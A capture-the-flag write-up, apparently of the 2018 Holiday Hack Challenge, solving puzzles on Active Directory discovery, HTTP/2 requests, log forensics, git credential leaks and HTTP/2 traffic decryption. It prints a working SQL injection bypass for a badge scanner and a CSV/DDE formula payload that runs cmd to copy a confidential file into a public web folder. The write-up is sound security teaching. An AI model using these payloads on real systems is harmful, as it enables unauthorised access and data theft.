
By using the command smbclient -U report-upload%directreindeerflatterystable //localhost/report-upload -c 'put report.txt' I was able to successfully complete the terminal's challenge.
AD Privilege Discovery
The fifth objective asked me to download a VM and use it to find a path to domain admin with a Kerboroastable user without relying on RDP. The terminal that provides the hint for the objective was the CURLing Master terminal.

HHC2018-DomainHack_2018-12-19.ova
The VM included Bloodhound which combined with its built-in queries I was able to make light work of the challenge.

The built in query is exactly what was needed when combined with a little observation. The user required to solve the challenge was revealed.
CURLing Master
For this terminal challenge Holly Evergreen needed help turning back on the striper. The terminal itself told me all it took was submitting the right request to http://localhost:8080/.

Reviewing the nginx configuration revealed the site uses the http2 protocol. Using the command curl --http2-prior-knowledge http://localhost:8080/ I was able to see what was needed in order to complete the next step.

Using the command curl --http2-prior-knowledge -d "status=on" -X POST http://localhost:8080/ I submitted a POST request with the parameter status=on and completed the challenge.
Badge Manipulation
The sixth objective required me to bypass the badge reader lock on a door. Completing the ventilation maze will bypass the lock but it won't provide the information needed to complete the objective. The terminal providing the hint for this objective was the Yule Log Analysis terminal.
Scan-O-Matic
The door lock was a badge reader. Each badge had a QR code that provides a user id when read. Since the reader takes a user id it was safe to assume it used this value to query a database. As with any database query the first step was to send a single quote and see what happens.

An error was as displayed on the screen and scrolled through. Luckily, using the developer tools in a browser it was easier to see the message in the responses.
EXCEPTION AT (LINE 96 \"user_info = query(\"SELECT first_name,last_name,enabled FROM employees WHERE authorized = 1 AND uid = '{}' LIMIT 1\".format(uid))\"): (1064, u\"You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' LIMIT 1' at line 1\")
The error provided the query that was broken by the single quote indicating the scanner was vulnerable to SQL injection. Since I wanted to be granted access I needed to bypass the uid, a 1=1 injection would be needed. Another part I would need was to ensure only one user was returned so I had to keep the LIMIT 1. Finally, I needed to return a user that was enabled so I needed to have enabled=1 in the query.
The desired query would be SELECT first_name,last_name,enabled FROM employees WHERE authorized = 1 AND uid = '' or 1=1 AND enabled = 1 LIMIT 1.

Using a QR code containing the injection ' or 1=1 AND enabled = 1 LIMIT 1; -- I still received and error message.
EXCEPTION AT (LINE 96 \"user_info = query(\"SELECT first_name,last_name,enabled FROM employees WHERE authorized = 1 AND uid = '{}' LIMIT 1\".format(uid))\"): (1064, u\"You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '--' LIMIT 1' at line 1\")
While the error doesn't say exactly what was wrong its easy to guess the quotes were still unbalanced.

Using a new QR code containing the injection ' or 1=1 AND enabled = 1 LIMIT 1; -- -' balanced out the quotes and was a successful injection to bypass the badge scanner lock.
User Access Granted - Control number 19880715
Yule Log Analysis
In this terminal challenge Pepper Minstix revealed that their webmail was successfully attacked using password spraying and needed help identifying the compromised account.
To assist me Pepper provided a python script to convert the log file into XML. Running the command python evtx_dump.py ho-ho-no.evtx > /tmp/hoho.xml allowed me to export the log to XML and write it to a file.
Since the attack was a password spray it meant there would be a lot of failed login events from a single IP Address. Grepping the XML with the command grep -B 2 -A 42 4625 /tmp/hoho.xml | grep IpAddress revealed the IP address.

The -B 2 flag caused grep to return the match and the two lines before it. The -A 42 flag returns the forty-two lines that follow the match. 4625 is the failed login event id. Piping the results to another grep looking for the tag IPAddress ensured I would see the IP addresses of the failed logins. Using the IP address for the system performing the password spray I was able to craft another grep command grep -B 2 -A 42 4624 /tmp/hoho.xml | grep -B 33 -A 10 172.31.254.101 | grep -B 20 -A 23 -E '\w+.\w+' to find the victims account.

The event id 4624 is the successful login id and then piping those results to a grep containing the IP address would return only the successful logins from that IP. The regular expression on the end '\w+.\w+' limited the results to accounts that matched the naming convention used.
By submitting minty.candycane to the answer check I was able to complete the terminal.
HR Incident Response
The next objective asked me to hack the elf resources website and obtain a file. Then find a specific entry in the file. A hint could be obtained by completing the Dev Ops Fail terminal.
Elf Resources Site
The first page when visiting the site shows a fairly basic form but it also has file upload functionality.
While exploring the site I noticed if I tried to go to a page that wasn't valid I would get an interesting 404 page instead.
I knew where the file I wanted was located and where the server's web directory was located. Combined with the file upload it became obvious one potential method of attack would be to use a vulnerability exploiting dynamic data exchange (DDE). I had to craft a DDE payload that would perform the command COPY C:\candidate_evaluation.docx C:\careerportal\resources\public\stackcrash.docx.
The DDE payload was fairly simple to make that would execute that command. First I would need to start the payload with an equal sign to make sure whatever was parsing the CSV would evaluate the payload as a function. Then I would need to call the command prompt and pass it the command to copy the files. Lastly I would have to add some context to ensure it was evaluated as a DDE command was =cmd|'/c COPY C:\candidate_evaluation.docx C:\careerportal\resources\public\stackcrash.docx'!A1.

After uploading a CSV file with the DDE payload all I had to do was request the document I had copied. After reading the document I found the answer to the objective.

Dev Ops Fail

For this terminal Sparkle Redberry asked for help proving that credentials that were accidently committed to a git repo were successfully removed. The first thing I had to do was change the directory to the proper one in order to start exploring the git history. After changing the directory running git log revealed an interesting commit.

The next thing that had to be done was find the difference between that commit and the next one. Running git diff 60a2ffea7520ee980a5fc60177ff4d0633f2516b..b2376f4a93ca1889ba7d947c2d14be9a5d138802 provided exactly what I was looking for.

When observing the difference between commits the line that contained mongodb://sredberry:[email protected]:27017/node-api showed credentials were accidently committed and still obtainable in the git history. Unfortunately, for Sparkle this meant Sparkle was indeed wrong about correcting the accidental commit.
Network Traffic Forensics
The eighth objective required me to decrypt http/2 traffic and find a discussion that was going on. A hint for the objective could be obtained by completing the Python Escape from LA terminal.
Packalyzer
The first thing I did was register for the packalyzer site. After registering and logging in I explored the site and noticed it allowed you to capture twenty seconds of network traffic and download those pcaps as well as upload your own pcaps. Next I viewed the source for the main page when logged in.
I noticed a reference to a server-side file called app.js. I went back in the source and looked for where other JS files were loaded from and found the /pub/ directory.

By browsing directly to /pub/app.js I was able to view the server-side source code.

The first thing to stand out was dev_mode was set to true and that there was a key_log_path set to a value based on some environmental variables. Next I noticed there was a function that created directories based on the environmental variables names.


The last thing I noticed is how the application routed requests.
In order to decrypt http/2 traffic I needed the key_log_file and the twenty second pcap that was generated. After reviewing the server-side source code I was able to come up with a plan of attack. I needed to find the values of the two environmental variables used in the key_log_path and then from those values open the file itself.

The first directory I browsed to was the /dev/ directory based on the process.env.DEV variable. This was telling because the error message indicated it was trying to read a directory itself. This meant the value of the variable was most likely something similar to dev/.

The next directory I browsed was the /SSLKEYLOGFILE/ directory which was based on the process.env.SSLKEYLOGFILE variable. The error message this time gave me the value for the variable. Since the /opt/http2 portion was most likely the directory the application was running from it meant the value I needed was packalyzer_clientrandom_ssl.log.

Given I knew how the key log's path was generated and the values of the environmental variables I was able to successfully find the key log. Next I needed to capture a pcap inside the application and download it. After opening up the pcap in Wireshark and loading the key file I noticed I had captured logins.
